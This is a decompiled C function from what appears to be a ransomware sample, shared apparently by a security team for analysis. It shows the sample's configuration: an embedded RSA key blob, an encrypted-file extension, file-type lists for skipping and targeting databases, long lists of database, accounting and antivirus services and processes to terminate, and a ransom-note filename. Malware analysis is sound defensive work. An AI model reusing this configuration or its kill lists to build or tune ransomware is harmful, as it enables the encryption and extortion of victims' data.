 int __thiscall sub_5496F0(_DWORD *this)
{
char v2; // [esp+14h] [ebp-1ACh]
char v3; // [esp+38h] [ebp-188h]
char v4; // [esp+5Ch] [ebp-164h]
char v5; // [esp+80h] [ebp-140h]
char v6; // [esp+A4h] [ebp-11Ch]
char v7; // [esp+C8h] [ebp-F8h]
_DWORD *v8; // [esp+1ACh] [ebp-14h]
v8 = this;
sub_4F0C6C(&unk_76C089);
sub_4F5677(
"BgIAAACkAABSU0ExAAgAAAEAAQBjTX/uHT96TfU/VXnd4tAX98y7oC7efGiw2yHg1h/xdPXylln55NW2nfRN5rqvLD8mqQ0GJHxh3J6ObVZ67rdEzLW7"
"AzRZHCxbuFUEQfinyNwPCLjXJlyP1+/1MzTaM9IgkbXckqqFUn6HYCIaaGZgBolv+roQGqp2MaX+5tMM/dHOMdunqAuCgCnW5RdoHNVb3XLAQKwWkOld"
"qd1GH1/eM14MTqiimNeoLv59bNL9DK2mT8WgFs8N8EKfjFEUHnY849MYO7IfPKwfOyAp//eZDB8MG5MuOXqPGR4fI1sN1kyLSBH41MMSTLRi0ETIc33H"
"EOieXLy7B8y7ZeM+tpXG");
sub_4F5677(".ecnrypted18");
sub_4F00CD(v8 + 7, &v7);
sub_4F0488();
sub_4F5677(".exe,.dll,.sys,.ini,.lnk,.rdp,.encrypted");
sub_4F1B5D(v8 + 0xE, &v6, 0x2C);
sub_4F0488();
sub_4F5677(".sql,.mdf");
sub_4F1B5D(v8 + 0x12, &v5, 0x2C);
sub_4F0488();
sub_4F5677(
"wrapper,DefWatch,ccEvtMgr,ccSetMgr,SavRoam,sqlservr,sqlagent,sqladhlp,Culserver,RTVscan,sqlbrowser,SQLADHLP,QBIDPSer"
"vice,Intuit.QuickBooks.FCS,QBCFMonitorService,sqlwriter,msmdsrv,tomcat6,zhudongfangyu,SQLADHLP,vmware-usbarbitator64"
",vmware-converter,dbsrv12,dbeng8");
sub_4F1B5D(v8 + 0x16, &v4, 0x2C);
sub_4F0488();
sub_4F5677(
"wxServer.exe,wxServerView,sqlservr.exe,sqlmangr.exe,RAgui.exe,supervise.exe,Culture.exe,RTVscan.exe,Defwatch.exe,sql"
"browser.exe,winword.exe,QBW32.exe,QBDBMgr.exe,qbupdate.exe,QBCFMonitorService.exe,axlbridge.exe,QBIDPService.exe,htt"
"pd.exe,fdlauncher.exe,MsDtSrvr.exe,tomcat6.exe,java.exe,360se.exe,360doctor.exe,wdswfsafe.exe,fdlauncher.exe,fdhost."
"exe,GDscan.exe,ZhuDongFangYu.exe");
sub_4F1B5D(v8 + 0x1A, &v3, 0x2C);
sub_4F0488();
v8[0x1E] = 0xF;
sub_4F5677("HOW_TO_RECOVER_DATA.html");
sub_4F00CD(v8 + 0x1F, &v2);
sub_4F0488();
sub_4F464B(v8 + 0x26);
return sub_4F0F28();
}
Gcow安全团队